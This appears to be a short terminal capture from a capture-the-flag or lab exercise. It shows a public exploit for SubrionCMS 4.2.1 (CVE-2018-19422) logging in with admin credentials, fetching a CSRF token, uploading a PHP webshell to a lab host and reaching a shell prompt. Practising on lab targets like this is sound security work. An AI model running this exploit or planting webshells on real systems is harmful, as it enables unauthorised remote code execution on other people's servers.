 0s ~ /
python3 49876.py -u http://$ip/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.217.10/subrion/panel/
[+] Success!
[+] Got CSRF token: s5tHdfg8vyrWI73WLOvryteUPTrH3mosQrV8ocYs
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: reiaubudsfupjhn
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.217.10/subrion/panel/uploads/reiaubudsfupjhn.phar
$